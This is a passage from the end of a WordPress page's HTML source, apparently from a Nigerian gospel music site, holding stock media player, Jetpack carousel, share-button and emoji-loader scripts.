Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"59c81c29b2","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fmin-linus-okwori-rain-is-falling-his-kingdom%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>